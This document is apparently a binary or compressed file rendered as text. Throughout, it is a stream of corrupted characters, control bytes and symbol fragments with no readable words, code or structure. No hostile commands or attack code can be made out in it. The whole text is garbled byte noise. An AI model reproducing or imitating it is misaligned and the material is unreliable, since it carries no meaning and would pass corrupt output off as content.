�xǆ�J�d��@����௲��w8��3�	�l�N���ɏt�<h���	� �����;1E���؋��ą��x8_���L����{&���Lyi���y<���E�bH�EDm�b Z��%V���ڇ���,�$����<){�y����G{�'�O�x ΄Ƞ������[R�L+�D���K�Ș���Z����L>C�f��"����>D)hĺjdl^�+�D(���j�	,ƒP�\�����>c@N�;	��`��ze���S���I�&/����ªw�8.z��$K��(�%4�
��Ǩ���x-�	A�%H$�l��<j�%���=H祁�À(����������l��CɆt�����L,)����ͯ�Y��.�َ�����8��� �0|�p���"��,X������tJ��O�̕�M��]z\��&��9��(���kQ�k�*�xA��zd\���!A�2PM���ᆢk��>&�@��Y=�-怒0���ѕm`������/���綂�SF>ZZ���wT��+B��(�R뛬�.�ka�*˜�УZE�[ ���:���­��]������0�ɮy�s��"�Z́ʅ���K�a�e$8ӝ����2�0lV�*(��J�;cL��e��~׀z7t퓹�Q�vZ��.i���ʉp�ȍ��(�V�ͣ+�n��L8�D���En�;�Lŕ�8�J�M"�K���W0Ј�MI��t9D@�V���&{^�*1Dl�*Dڒ�{��E�1��l���؃�M�<���Ѷ��|<��%�^pBw[D����sA�R�+;����l�fĿ�D@��BӍ�1?Nf%����R���Y�J��G6A�����,�20Ë�<�$�1W:f;�����=c%e�����1Z��$���݈-{,�C�X�VK�~&O_��!��ͫw0��ȏ��N<�tfۋYb~�~!h�f(��`L
IՎ���H�`̑P���چ��M���YC�8�!������Јl��~���],|h�WaJ����P\�O9;�l��쿣�O	&w�ŝ���+��m���"$�&n�o���8�L��t	zmF�A`�ENn>f�L�δ��#�n(G�(��i���"�$F98���:���o5z���!ϢoB��<,��H�N�L�g���ȅ���Aئ�\�����^h\�����y�o�C]C���^���ꊬȩ�6i�(gN��$�3�g3B���J�l��Ǟ����8�Z������6(����7��7(��Z7��qt�(J�(z�UJ%�>�Hhe	�K*w+��B.�bK�@�ʫ��/Ҡ��f-���+�� �|�
˖R)���v�ǎ���㌸w�wH��l�j�_���&m�����n��1YC\`m@+o�lo�x�H�`\+�R���)���JΈ#������GH����������Fcʸd���| �)�t(�Bl�:�ǐ�����Cg�o����Z�ڋ�h��G��j��E۴
���K��E٤�����E=�ϔ�m�6c�)�Xc�̞C��`O�h���(�w^��\h�|�iϥ&��l6<��p�U�(���I��I�"�J偊$������D�����sdM�f͍����RHK��Fi���^��dI���I��{�h�� �DD���X���_�O9���w���!�� NC�����{C���1��抣X�u������~�X��v�8|.��ȜxD����8��rَ����̌���ʘ�ʸ�uβ�l�C�v��a��*��O���>�\�H�g�9)f�E�9�{�(��'y#yF��w,��ڪ�Eٲ*y!�(!^�g�n(�U��fhf$��X�p�����!c�I��Șm#��h�"(�l����(���l�~l�����Y)��I�$���(���R�
X���H�nzKd�s�(���.��:g+�K-�.��ٿ�+�r��<i����ɹ� �yj��w
�#* �@+�L<N��U �!9D$��x#�Γ�;�3i���% n�G<�uIvl`��{�\�'�if��o;��;��)�V腂i(~����8��t�9�l�<��wFF����l��F���l�,of�h����:��_ �[����������>	����J��
���]�m��%�]�'�#ȯg�;���8Ϛt��Țf��M�QƇ�H:�y��i����|~p!���q���h��I���	���(����\*��־+��������(׺�M@�<Wʀ��f)�tM�����k��;u2�v�`��kt\�@����# �A���/���ۺY˼������.�����D��Ľ{�&+㲻�wn����.�Nf��l'��u��_��#Y�8�㱓���,F|n��c��������jء���������Ʌ������?�Ì��#��:ڐ-��cxL8���������͔*Z2�6#�2��HL���h�y*66���(�#��`O7M�o}~Z��}Ëd�����_)�"T������d	,�ٝ���+�t��ۋ�dW�K����ݨ,ګ/���4�ç�쯠t�f���k,N��^�G�����Fm4��wd��x_�g��{?�'9o.%����FK�i���"���"��e�Kf�������c;l(��(9�ݎj.F����l����#�������Jz&g()gtƒ4i_��)��p�����y��y ���<8x\�Gy��ZɒLɣL��%��I¼����}���m����^�vh6x��K�I���Y�$���w�I���]��rj-�
��i��9�LG�S�?����$��K���w�����2\��Nw꾋E�@$���__������U|�&�#�'�K������/H�H��(��i�x�'8�ٝ��Q��{�G���vh�8F��=9�;&G&1G�����4�>�j���lFz�����=���oF�>I��1xQ �����)a����
^z��(��ߢ"ʚ��+޴C��(����(Sh�+˨���Y�ͽ2��ֽ��b׹����I�*R��H��q�g�D�-:gQ�(�h�ˁ���I��K� \��y�w�k���� �I��"؞_�=k^?hF_�>"k��W|��H�Br�D�%Y�%G2%[r#����&�P�Y�D�����kɓ�*,�vH�z Yj�������Hv��M~��:�c�&�8t�����ވp�P~��>	�$)���28�2��N���cf�-��ѷ������y�
���0���
�h���r����fx�0L1W��:��eC��������	�>��(��*��Ĝ�#Z2q��v
�۲q.�A%5P-���wR�
���>�DɽbzK�q��KL��,ߍ�QsDH��>���<Ii�����ͦ����[]_"���V�m������Z�Dt�Mq��E+�����u	��诔�����a;��yΌ�)9���Ȇg��l���;y8B��c$�E�ܵ�;*�0.o���X2()�v~��}fȯ�N遨0}��0:��R�]�3y!�VC#/�X��5Tä��}h�?��˨����"h�PУ�68EXo���(�d�-�r@{�w{�����v�r������kLܓ�~�ܽ�Γ �- �/��0H�4�/:�����y���÷.�)�ё^M�#�h�����4�����Ô�LYm&5��#���a�aD����iy��̌�c���V�H9��A��(�lOi5�+�c(XxleBq�X�B(e�e<5ɔ܏��A��ݴ�A��᎖G>)�p�v����'(�����3HA�Lݚ�/�������4�,}#�+�BH��HY��4��~�R~w�♝ə�\5���I���lsc3J����μ҈ ۫-��L
|h�Q.���k�@	.�@�#�τ��&MҨ�)˻>�
l	�uSgk�}�&��I�tV�:u�?U��TmD��n�z�7zm��z���4�/)��O���J�ΈEU{�^��V��h(X��ˎt5�{W۷���U�����(��x|��=fF����CZ�A�����#,J�=k�-��s�?Pk���K8ȥ(�P9�`؇�u�X���菠hXwo�Y�5o�ə,(@k��#���P�8hH��(d����>����M�����{�O��~���
���S!�^�V��⡑\��=�A�"PA��*җ��M�&���K-�ĉ���
�����=#�BJB�;8G@Bۮ�/7?�k6m�?&U3�zb]�o&�3�2}o#FVKt������0t�o�d�Q�A��VD�'��E���1;�F��.����[�3)�ς���+@UL������i(�N��<������w��2��Xo�P��F��Sop��)�����N�~�ڬ(��F��M���>����̲Q<���t��ł����������)��i���������`h�r�
�$�����*K��@j���Ȁ����ɀ����u0K�ݠz���\�ؖ�ؔ���Y͞�ٯ�xϑ��Hά���e�8ڳ�@��L�@��˅��e� ��(谡�N��\*��ǭ�]� ��o��͝!��Ak-`�[F�e(F�B�.чw/B꾁}P"�N·��·:~H���I��%q+��	�b8Lj�R�,q�d:!�л]܋��k8��d�ӛ�,�֛�p�ԍ$�H�`��	��J���xΩxZ�U�P�T��@8Սj�hɛ>!?
��;ʊˬ
���XL�ň�����)I����c��O^�E�9�z���hh � jD�CD���y�E�7��E��*G�����
ʣ����?E�K��X��fؙ�٦���HX��%�^�ޥ,�����_w�׌�����푀����*Q���2����ِ|<ۏl��]��d!��۶�m���[ž����I.G([!a�B 99dc�(�P"����I�����$:8�'Q�@��t�E&~޽�䈌��(�?����?�@�8����i�� ����4��O�dGU���0h�&��Dx���5V��H�$)���x��̉�Th�Z������8�3I��88ݸ	��Q��&� פּF�<J�fd�{��~�w�%ȉ�K�(��h�_
���E �K�Jn�
�Y�ݛ�Q����i��3�Ͳ��u���\ӷ\��9L�J��ɰ؋���ԃ*
�-b���\*���m�P� 
��!(�(ʕ���2Y1M�AHy�-�F!��1,�����5k,��A�~�)�֡�����^������C�q3-��A5�G��@�pHo�,G�M,���ـ�A��GL�2�7�ȅ�H�r?��Ы��p�����i��F�����J�w�;N�����UH��`�L�G���� ֐*��ʍ���X���(�����}X@�PE�BH�L)�ܳZ�Z;�̌��Q��ͬ�僑��F������@TvxM���`��L��&L�xH���:��昕���Y�ȝ�t�v� �f���ϯ��z��Ob�ki%Z�:���vʟ܁c�/�me�ۏ@p��,��d�ݴ݂��7RC;<��P8�b1���8�t���	���>��@�"�l
�/�w�h�q��P�����܇��L\H�9�*������� (�qkW�s�I�`��C/��.	������������W����������z?������Њ�(� ��ћ���8�9%��<�[����C�Ϡj������t?7������Z��L���Y��<���=Ȣ�R�n�������5����^���r���?�m���d�j���.'�������Z���t�B3�Q���m�����ާ	��w�)��h�}�8n�D��7�2�k �� ʸ�������(�l�
o@�Zl��GӅ@�S�Q����(�����w���XJ�N8������ό��~�j=X� �*#�0ɉ�B(�I��P�����VP� K��x�w����d[�Ɇ����ێ_|/̽���,
���!���8���]����f\ε���!��m��)Nkʺ�����J`�CbV:�m�����DI$�Z��j0���F�w��~i-j���У�1���,����#�3y�?&o�W,(������l��>8�4+��X��*H�*���O�t��R����u�V�(��
� ;�0G��^7%h
� hJ^7�ȉ�'>���VzZu�=��K�؂�h'/E���i��C9%���S��˜�=���~
�lXM�S{���i<A�N	����h�i R8i�N��{N�eݘEma��]�@	jj��DO`�m�<>̑�-찆zKw��ٶ�ODx��A�|�vyD|&`ǷrG�v�-�����B�f����D����fknCӖh�6����@���ȕ�/�Jى�H�*�Y��j��.�0��0��z)�?���8�����JI�Z�����x������h�����8��֛ͪ�����;������ߍ�H�ɼ�i�8���}����?��iڋޙ� ����)_͖�ׂ�~Y�)���/_��I�BȌ`>�ݝ�=_�x��I�����,��8A���Zw��\(�ؙ�ۃ���Z��m���yo�	��_��x�)	���Aʢ���|O�%� 9�@��}�{���/������=���Ӈ[���؀O���~��X�G��jz����Y��#��G��E�����Pj����݈Ĩ��x�Ĩ�nY�`@�T���˾��(��<ؠ��} �R-�&n����u�������������������yM��p��J�	��(�����[��`訑�� ���x�Ȁ��ϻIw�g�o^�0�}N�Ԉ��M�P��y�[��ܡEO����. �N����N*�m�����:��I�"PL&����6z�TH�F�w)���>��n	�7����B��d:�iЉXi��(�CЉ�ȕl �X��K�>��0	����=Û���h��(��8��h����;�����f��t;�������_�߻�pՖ��>~�l���-�X������Z����˜�9�=��ʾ�@�HO�^���w��<��x�_��� �È����K��-��M��(�a�Yf��eQ�
 ��گ����N��AH�����B���^o�bϟ�������(K��m�І���ݡ)@�*�*��*�*�r�%�*��)������b�y膣o�Ș�u˓�K�Q��؀c*�nʶI��������Ii؀�ȏ����0�<͵3^I�7�����H�x�f����9H�u�����*�+!�S�˿X�I�B���w����p����2���>�����5���8���ӻ!������������X������;���͂޿�]�Wq�)��\����8���ݵ	�RH������{�%��2� �x�!J�0������Y�Vov���V���~%n/������š���q��*��'���p'���UشV��ݑ��+}/��H�?P���]�U���xØ�e*ቻ�CP��-{�	-.-i�-�:m��"���w�B�x��ȧ������a`�u[��p�b����� ս� ����up������N�����������9�N!����LN�웙��*o�>����ܛ��L�⌇R��XIBA�rN������eQ���������� ���`h�:��&�m�/�k��U`�i��T��7�8ϡ�|*~22�"*�b2w�'�ó�+�o�S����1��0<�T�������4�h�m -�ҖI�������-
��[�w��x�٢�Syw�����a���-x�@��3<�VZ����=ɓ�8���s
��pp���<����c7t��8����9��͟�ᘾQ.=ѳ@>��ؔ�Ȭ|��T�����:���i�i�j�����������H�A�$ 
�v���p������8��\X�Z�J�,ߓ��c��&��Mv���t1������h���q�/�!�*$3'�'�qBN��s�h�Oh����'�N���Èx�ˈw7]�5�邊7,��~����Ң�kډ�?�d{:gz:F���XU3��p�v:�[ .��6b;��ؕ�ȹ>�_���*������﹦�H:C�S��s��!�X��+"��0!�H���,=�*H�!��H���Ҫ!O=ɚ���ܵ����!�͙��JJ�Y�$�Fܰ� ��<����l� �X������ꆥ�%t�B����#ލMI���M��S�Y�u�Ӕ�NZv(�����Oz�%�Z&�wN�RN�eN��(�2(��E�Oh�Z�$O�3�'�ə��0I�4L�:؈��C�ҶVy@����B�O�$�	$�Gl�'��R�
z���Ai�6c��@l�ؕS3�6����������,���K(�]�"��<cC�@�߾�	�1��3��ȏ�[D�O�̂��X�G���E��ױm�/��ؿ��ܶ��mFu�Τ������ݐh��9��0���gA��$�0���.�͔�D��-�1��1*�/�Y��)�wYX���!����vh�Ur�e�NT�[�*9�V�A�':�O��O��V|�3��*���6�@��5���Ix�������]���P�Y�-$��X��]	�n]���Gc��x:G����^B܀j����0��*��|3ŷ��?�<q3_#��X��*��t�	�������>��>T������ES��lPD��z��S�d��"E��:mxh���d��S��z�K�K�I?�=�����L�r�ݰ�1 ۲�m���]�wY[�M��Ѐ2�I���v1fX��Nl�VV��V��O�UV��Zv�O����҅������r%�n�o,
.�E���h���B/��g�ip]X�	�|ڧg�*�AMɶa{�O�.��HM�ړ9$8��7%���e�\C^� =��[I��F����D�6Ι���(�P�>aV�g��Mے؉u�Ul�}<ņ�D��f��mW���8��<F*΄W��xGr~�l8�f�(`��T�����Y���� ��X�)X�w����IUU"z!�U�.���)`|�8*��ȋ8�8�x&����Vce����3�ȳx��Z�b��5��4���覘��Ob�S_���-1��-}:E����ȕ>(hC�-e�6�§B<}K��4�����f�����J��p=I��hjTFe���V�t���X��H�َ�:D���X候��ďe=���!WgT>�BA�ǣl���Q�fԪPUnͷ�F>�J�x�m�W�j��1����	�f���&�$?w����X�I�������� �����L�j�mH�`G��`��{�b���(��&2;�и`�ۈ�����@G7쏁��PXi� ���+�yh���z���Ի�xH	S`8���ؒ�[7�Q.��(����y�Hݎ�������rq�醀�V��k�⦲�<B<����,Z���"�!$���o\��^$�hȣ�����I����⊖�pN������x�)˭��� �*��.Tq:nA�^�q�Zw�![,�9��]��ɘ�]�(��8���P%Շ��T� �����T�f^$�w;�� Rᘨp{�>~ei��ɷ|aS��+��=� ��W6u�ThiH��4vvK��f�i�vȌ��������kI�A�Iȋ��n7�R����O�w�ꫪ	�0�����yM�c��ΒӼh(ta�M��|o� �`�����Δ�j�������z����`��	/,�Gx��h������z+��^$��)
��+�����?w.�K����#%B�9D��#$r�"R*�&��)㣘n�)5��$���d'I��	\���(9��	X�= X�����D��+([,�&3])�i[�?�V�ž���h*>�ᢐ(n6��_8{��g�P���cƴx>��3z��*4|\��5~I�˄iPG7Rٮ�H�������<َ�6���xJekj��Όy�mO̖���@�ۖ@(u�ϴ��Z��f`(�����f�*�Q�	&���wti ��1���p���z('�I�D"�#��K����Ɏ!�AMG"V��e$`����MjG2t$�4�Ы�1"8�#��@cƱ�x�\؟�d�ٛ��9H�84�"U$�{D�#J^��%
����̋���� �$-~���k�4_ꋿ�l��WZ ~�S �?�jP��\(p���u4\�[F3e(��m���m�'V�x�G5�$'H�v���~��W�ݠ���nu#�Js�J�����<�	Dh��d˖O�ξ� 4�w������x��� �N�a���|ύŐ�(�l�{����)m��������Ce��yH]th����INn�(e����pܞ˥��\Rj�1x���h*�:J'����biň��)�� ������*H��I%��#)��������i���Պ�h�%(�M	E���4�Hn�XƑ�a��(��i��=�����`86K�`�#�0�K���dLڴx�l���'�d1_HT;(�� �{IH�����T���w��L�Ak��<�D���R/��0ؾq-
��@먋H�0������n���l�c�Y��.���s�҃�ɞ�̬n�X�P-��蒒�D�F<����*����Y�Z����STހ����1�Vn��ݢ�CԔH�&	�׼TP�o	NH��#m�b��ΞL ȸ��D��
����*$ə� ���@�j&��F�vh4���[�V�ZH5��#�KF�A�����>+#:o@�Qy��5��g�}��wT���d����L�lY���^��Ӈ���(�H���.H�����(�Q|�ţȦ��	�r��: \i��,����Jj��#eÄ���V[>dĩ͈":���h��t	Y��k����j���"��D���L9E�**8�Dj�����-�]��-jj����:���̈́������-ȏ����
~X�8"%��������	���#	ʔ�+�<�� ���$�C��p���+�c-��("��$_Q�L���̡w_��[�{�{��Æ�I}�5dI���(:~�AD}��	̸���D����γ�XE*늩���d)��>=���6�d���e�x��Ew	����`i�J� ���Y�>~ ���l�Y��&X�3����n�f��L����2�Љ�vؽ�����B���Y�Y���	�VJ�tv2��-��!r��Q����t���b��I�$h(��/��	��[KМH 1ݝ0Ϗ����(�m�?֘ǋ��5��wC0�^a�y6-B�	�:��}�X���QW�u��ѓP���������xi�����l��4�	Gz'f��'DC~� F�>�h�O��;���E_nAj��	~P�ճR��G�[M���ƙd=��D�|a�j����`�`��L��R���Jƻ����������a��P���2U�Nƶ���"ȏ������� ���� M��:��L˰yEV*-z>��HR�?W���yy~]ژ���p!���(�%<揳P�-�j!�w�#��ѱ���D��]
�O����mr^�( � k:�L�o��-�����%�dH.�'ip�����l�_�H5eE��G��U���ֻEc���+�ErH�o�JqȌ�q.���Ȩu�����93���<'H�<��+(/� � HH�����*�� ���3٣;��'�=�Q ���
�@��L��I'43 ��
��>�8 �?X��(*��!�l�H�4K��ۡ�h�:��ъBc�D�C{Nw z�D{����ȟ�(���;�0�������]�&�^15T�:�{����]0������l�����Lc���y9� �S��9�y��i�Ȱ"�0�f��fYK�@��Ф;�;rs��#1�,1^�r���2s�����ss��H�K��)��ԑ�Z<���� �T%�NN(�&�I��ή�ɛ�n��渏��ə)�1I6P� ���ٸJ,�&H �c����43��X���O+ھHw��!��$0��0��2Ix'�x>�<���. �XA����+�ȃ��5�pWh�T�#4�5ºn�e-e��̬�.R�l��#'
-Ɣ�
s"�����-�-P"�TɈ��z�1e�zh[�:�
�0���.�#$@B��<��(M?t7��s���9�؎������t�y��)C�� X΂�H �� �� ΋��ѩ��D�9�
x�<x����Y��Z��[��\�ŝɀ&C�*y;k�����w�O��ϖ���8 �0s�M!O:y�,(>�*��t�"�4��s�	8�'2�7qr�>J�{�7q*'4���K#+L���d����8��ˮ��p��p�>�^p��1?\��i����W��e��-\�`�
�X��BP�܅6����حk�Ͱ-d;�R�X s��"Ψ���Y�e	��
� �����1@M=�;�$��$�� M�u�� ����������h
�B��ļ3��Ȉy��)�0΂���2wh��`D�1 ��[@D��l���4<�qμ۲%ۡ) �����	ĝl�X�S���m,��X�&���
�`La�j̪�c�  4'�����1�JI8���%=9��2J�R�월=!I�ݨ�x��k�G�z<�O��B����hܘ�>�@��`�� ?���h	�xǑ�w��o���ùj+�,-�`�\�Fn�#�T\p�W��h�,ڌPs��Ӟh�X�H#R
�ȿd�CHJ���

���(	�w0}K���;��~P�-ڗ�Zջ3�Z����`��@��p��h
� �鐻	a��DM�/�=�9�[�M�G4[]�&�����*�҂��,�-��.��/�� ���* �`��`"5Q��ك��8��h8u�u��E	a� �O :O:����������	����}əp�����Ȝ?��1ٜ=ࡣD���4+�y<�5��h��a@C��b�� ���*)��A��P	�����U�͈���h�i��.wr�Ę�m1�8��bI�cB����_�q���9�x^���(��ߓ��6��#��"���#�����	�����z��x�Cu3�~�?��-ڢÚ 
�8�-��`���ͨ�wY��Q�`vh�Br�k�� �J���%�%5h�M<�%�f�>�;}Q��R*�R)�i�vѝ������6�$�#%i�@[�N��3ȭ'}�Sl'� ,���h��
�uE�Y��]��}I'`=1��H���i�ydϙ`�&w����6M'��?��4�]K���}��~L�wrʻd��Ȉ�Z� ���b��ᆙA�e"k�^
�"Wh#{#b��(�-�|�;"V�-��($^ٌ�_�U6���K����Q��P�(	���{��{m�z�<ܮ��Pt�;tSMJ���;-10Ԉ��	iwm��`�����(��Cû��Q���Zwq������o)��������~h�����)��[��i(! "u�#��#���`��`�w�3����\8�`9��
�����n�@�� 	aB�����9�&zL��X��R�vZ 2Y'��]�h=�y��urϾNa@a�` 
�ť��1#1�G�C{'�˜x��h\,hk� ����T��%~�l[�_�#� �Ta�]x��3���������+�fx#&$�hˈ��-�@_���7:�m�#ⱖڞ0�e?�0y`��zk���%y=���{�D6{�W�9Mr{��n=|m���,�tuw��ȏ�� 	�w�~�h�m��nC6�U�_je�o���j�i����f��o�*��k.�n���P��o�N�e��fNR
v撆�x��y��
N["�����p ~��`&����S�>E��j�������95� ����������a� X)>M�1�*�A3�y�u�u����a'�	�q���'���ә��:�J��?���(��(Z>rJ�H���� ����A�5�Ȉ��\�^x�a��2��%�˜#0f��w	���cɺ��1��6�fMl�B���� -y[zy-e��	
�p��E�����C����� �u��X-1T����ϗ岣������N�.w%�6�.ុߔ�y9�w e�������H	��6���o��o_}�>���Қ�Z�Nf�&��O��Ff+�&hx�e^f�.i{F[#�g|F�����&q���H~t�jt��v
��w~R����x���	���c҄����/P\9A�ғ��`=JKi'�F���x���w%� 0 J��肓�DS��X��:�X�FU�D#Է�B��h�IЬ#�%9�Њ�h�P�ʞ��0�^�{5���M�zpl�������/�qB){e����m �X)����
������ �Od�Pm$7��P��z-	�/	�md| WK����@P�nE���w����J|���6g�Ŀ/?���&�hfC�O	��}��t���aoկ�����kf}�O}A�f���f�X�~f����g	�x�g���
�u���Tw����O'��t~�^�@	� m�G���0�I(Ij���(I�d��	�ћ��Ш]Jy�A���x�aeǪf�AEz���y9	��	���2���.� .�q ��Ѡl � ����Ĉ큛���f���K����Y�L��: �Ǐ�[ d�z�@���t90�֬��������(��؂����I���d̘c�'Ήb13�]\��_���O]�3������'�_~�c�����R��^&��eX�wkC�g�5e|���и�H��g_��@��Ǒ��B��6ı��A)��N�G�:\�%��=�^'�[&�s�fTD�gfD�gU;�w�4�gkD��6T�zjE����5Q��[?gN�ճ�fE&��V�?�[I��6�{do#���ti0m��S���	W�h����w�I�Tl�E��8��S��E���ʊ�T��V(K���hɉ�r�ɍ�*�j���B��@�
���I�޸O�f�O����r9���Q̛�D��w��K��Ժ-�(ʉ:0`O�� �ϣ:@��ʉ�8�ˇE�o�����eXȐXL����/��t٧9��J�����U��-����)���,��b�!-��������~a�ݛF���=:k����^���ˎ�)���E��՛Ĩ_:����F̳���%�e����.��n���/�&���3�@D�:m���}R�6O�66�/�5M���7v.�ֺP�4�J<�t8�U4O8�[Mk5?�OgE�װxw`_��nl�(��J�Cn$�������]�K��`ž[pĉ�kp�E�̯Ȫ��*��.� H�����D�������,�P�5l����b(K���jm9((.�D���|)�9�� ��r����9��ɽ�ْ��R̇AQ�l�L���������� *fhH����a�r�"�M��Ɇ������K�5:�x�a^'J�ˡ��ڂ�X�S:DN=�;�m�%��N�U���0m�R�!Y�g�ew;��s/%'�6}S��vqcgL��t�O�n7z�$��hN`��	i�ы�~:������"�;m��h�G>9� 铉x� ���@��`̑���	�* ����z���JR^̾�E��ВQz.������@�����!����K� ��L�L�����D���a��t,��䉪+���������Ȉ�̆۾1+�Z��܂��A��Z�Z�b�*�Ցl��܉��`M�����J%�݅=Xh�_�^�wZ4=8��H{(i�@z�[c�~��ղúhB�Nm6�6��s���!D�n����P�{�X�̨�;�H���~(�ގI����tiN��~��n��������﫬�(�A	9�s�ʂB8?��J��<˪q����`��Ȝ� ͣڨ�D��Љ��,2����x),��邃�꙼=a����L</�e���"R܆�!�"��!��b��HۅH�"��a�l��ج#�]��w]-�="��02��<Ɂ����� ˕]`�8L�5:����V8�x��ɒ;�O�4��h� ���#�����c{��#QE�>;u��ˣRY><.����#R]:>=&�%�i�QB�;E �P�ث�3-��������v���H�qXκp�������Jl��@��T�J���(�,�8��X�����5��
�V��qF?6d�g�i��uZ�6r�J�S��v^�7ymg�s3�~rHs�����p?J��W��ws�K�.�%荊<��J��8X	n�J�H���d��Ti��0K��	k�T�:�xy�oz���K��h��l��1A��:+���{Ɂ�6�;$m��1C�v�K�n�1D[$n�/����z(������H�P��1�0���`˖�e1�ê���񨍠�|��*�H�5c=|-UW��6�x/e��t
2\��!�$��RI����߷pI��x�TV�C�K�N��J��+�L��y��y���X���f�� kwN��d��9
��:]��Vm��PȀ���2�� �;3Uf��3E��[sT}?5{g�W3Wr&�Hq�����W���6�&x��i��L��y ��j�'�N�&y��jb�2U���<���pQ��*�((	6:�U� �:+���������y	�$_����Z[��0a���[ͤ}!��b�?�^&}"�ub�72^7�9�L�r K�� e�K[if�:�ue��3Qi6�}>�P����$��>��.��8��$h�Zw�	�f8�lp��0�?/�
��Z���X
��(���ua�'rZ;�}&�d�W	Q[6~>7�f�'sU{66w�x�ti�7pN��zrm�7���I4qh��`F����mb8��s������+��	��`�5`U�Y�h�p+@5=�u{�lYf�>/-λh�N^N���	^���5��h��޺\���˺��v�K������툼H�����ֲ\���kME��K��H��J���e���a�ai�r�h�w��i��)�v(�p蚦�{�)�����)�Ʃ��)�֩��)�機�)��韾���|�Ⱦ�ȶ�dE~a t )�ٚ�_+�+�A[��`�t��t�ȼX���șd������*��酜ɓ4�N���)��MH��j�S���S=�S��nP��o��<Ӄ��b}�bq��QE*QY�\��.IH�f��fꚢ��jK��븚k�����+�����)��)�>*��ȼΫ�����+�櫿��a�Ƀ�������� ȁ@@~i@w(�����*!W<��P��s5ׅ���!˙����bq苀)��)ɂiɖ옾l������ͦ���l����v��z*��l�~*�l����,ʢl�V��<ɿ�H�iߓ�I��˯V	�P�kQй�S>UH��V>Q�?*5ÓP���+�j�Г	�4K��-��-�K�U�������4K�ĭ��� �E*���&mPI�^-�V��B��fm�~-�R��z-���[�_��9m�.��.�UYͮYŮ��w��������.����H歹�:_�
n"���N��
n�*�\H�6�D��Z.�F.�R�ʚ��,窩��단
� ˆ|� 8زF d�_d�+���܂��F��`J�^����,����pȊr��./�&������<I����(����V����
�m�
�&ȲT��p�;���ۺ���I�Э��������Ԡ�m�� ��������.��*`�	���������`n�m�$�wb����� �aݪ���ݶ*6˓��ơ�a���!�ԡ�Ρ��!ҡ>�<-גn _��.��YuU겮��Z�ɫVn�l�r���ɰ�ˈ�I�yX ��)5� ř�G=E�`TH���*��я�,��D�Y��!"!�"���!b䩘#&"��(�Ʌ���ː ����~��jy/��#Ɩ �H����U���B���K��� �!>�-����m�a��!!ʡw��c0>c��1!��-5.mޡ-�f��*m�z��v�Q�.�:�����d�nK��P��\I��J���9�ə�$��nOn!@d@f!V�Bj�����,�Ϋ����˄�Ŋ(��.��tQ*�_���������^���ދ���h�!b!]�]֥^�%^�^�]�_�P�Q*"!>"Q��q�[�H�b��P�iP��`��˲P=YP������PI�\Ha1��a�����a>�a��lV�6�!wlzc6��7�&7�fmZ�6Vc7z�o.��fP&a&I�dJ�d�>�d�.d�ddJH�EᙐY��O�$ev&gV�xv���Y%�O��O�'��A�dA.�znB�,����b�bh�&�;��D�H��o�ٛ8XZ�	ɽ_ʉQ<�Q���A��
�H�왬( �e��K��8���������8��xj����8�׸��8�縏�x�����8��8���r���,��Z��^�~��m%��K��Ň��ՠ�w�<	��);҉3�a��"&*�Q�y�fP��J��c���J:�˹���c�ye	��麤Lҹc�9Ly�?ydye�$JB�]�$ �g�	@�@���'�nᨷ���:��z�煼H�����l~�z���~hb9�bM�b�j��� �����ʊ�/LJ*zE�%�Ś���܊��t]�p��l��P�x�t���;��{�'���;��;�������bmֶ��λ�����������;�'�lm��;�����8���w���	}��((�C%���=a,���?�>p���c;vzܺ��|����'Ym&e�.eVf�����|˷��G���<��e�'f����< �̋�y��g�'d.<M<��������O|�_<�$n�|��Z�}~a������ٛ=�����z��:�J���:�䋍�$'�E��兀8�P�P��]+���ə�IZ҉�6���Dݎ�֒�TE=UY=�G��l�Si��=�l}�=�}և>闾�>ꧾ�>��;��w��	��h�%�<ٖ��S�����T�o��԰���˄Љ�J�H.ᙀy��}R<�Gayn�vy�:�b���e�$ZYyʇz���S���������z����\�����������}���Sn������+��������Vc5���z�����ȏ�i�é��)�#�����:���JV���Ŝ���U4���,����M�&����W��c�T�R�w=N.��p070RM�O0�_0_p�s]�w��m��H�@��|/�h�X������|�K��VAM���9;jQ-!��)b�z¾�Bn|������'���׿�h|c|���C1_�������`q�?�v��(chw�����',*��de?a�r��{a�-�r+;����.�-�,��/�2�*V��)�����J�[@����y�_�Y�Ȥ,@��ق��t���4��ȿ<��4��Z�[aUW*�3;��</0O�����Xp=I=�3>��?�3?�?�>��xw8s�[Z��ȋ��I���V���5�9�}����8>;�U�l���K?�+��&1�4K���?���caK״N?����?��t�b��/d���*?�*�*'�*�r�C?�O?F���2,c�,G�Fo�e	�F� k4���-�,YrY�u �!˫bQ:)}!؛4����_���M��yu��<ȓp�:�P�sP�W�;�sN�-Y�T����E5sEuU�.�}�)_W�6�ܳio�8!��>��k�6�wl�3l�>ې1	1G^dA��^H�薵�G轓�<����i}���� >�+��U��V4{��D�2(�r(�rfs�({q�zJ��gK?Bc�)��C���k��"d�l��}�+t{�׃D~�H~�Wd�7,wewp7{]�aa�sǲۗ�bu�GW�8��s�ld�3vk7Z�������x(I
�����X)
��������n��.+�@�Ŵp�	*� ��nD!�)����yX�Τ��jJMׅ��t�c�FO�����m�w� �$�-�}��%���}�+��&�I��d_<�_�S%�=�O��;^��"��`}S����J���иjK����p9k�Ky�\W����\	G���:��m���-8��)�!�;� ��U�z�������29�,	�
����h�2L�[��'V���eS=?hv��pd�8_Fm3�}�P��W)�sp{5W&���xySOG�d|��2a���I��$�I�)f1���J��$�2���	���̔�L�� )�����n�w�Y*�DP ������z( ��̈z��|�������i*���( �V��.(:b�%$Rb�1@C�>V���E��<^��&�cB84r[FI��d'Kr�$'M�դ:@���C��ʈ&�*� K����K������Rة���R���긫0�������
 ^
�,�ʆ}g��#�ɉ�U����m��x4��7��TGQ��UQ���x2�uۨ���t�T�M��I�������U�U�y���ʙNѡ�=���w
��X9.����Z���:���O�,8�B!#2L��"2*ck;F�;EŶ1l[��F?l��X��c;9ə�d�O�^q8�G)PE$ )��Dx���x�P`)o���\Q�0���l��])��`��� ^D~����-e�'�S�?��R>A53H�)Me�7vs�u��Tɲ��L��H�N��4y<[�z���̇�{EG�ߍ�ʗ�|Z���}G��N�E��נ�ɉh��쐇�Ih���!ϕ�)��w�K��� �!-�k?��%�Αsd=���K�{sHf|��y��\X�6Qo�t	頁�%��� M��f���v�h��� ҷ�=��+�#b#J� �֪���D�I���[�̄VY���Gz^n�Ə�fɌ��菉,X��dH���ʌ�L�b Ʉ\Y���O�`�
